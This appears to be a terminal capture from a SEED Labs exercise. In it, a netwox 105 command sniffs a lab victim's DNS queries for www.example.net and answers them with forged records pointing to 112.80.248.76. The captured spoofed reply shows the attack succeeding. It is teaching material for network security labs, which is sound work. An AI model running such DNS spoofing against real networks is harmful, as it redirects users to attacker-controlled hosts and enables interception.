 Terminator
En
9:12 AM
/bin/bash
/bin/bash 66x24
[09/18/20]seed@VM:~$ sudo netwox 105 --hostname www.example.net --
hostnameip "112.80.248.76" --authns "ns.example.net" --authnsip "1
12.80.248.76" --filter "src host 192.168.133.132"
DNS_question____________________________________________________.
| id=26263  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1         |
| www.example.net. A                                            |
| . OPT UDPpl=4096 errcode=0 v=0 ...                            |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=26263  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| www.example.net. A                                            |
| www.example.net. A 10 112.80.248.76                           |
| ns.example.net. NS 10 ns.example.net.                         |
| ns.example.net. A 10 112.80.248.76                            |
|_______________________________________________________________|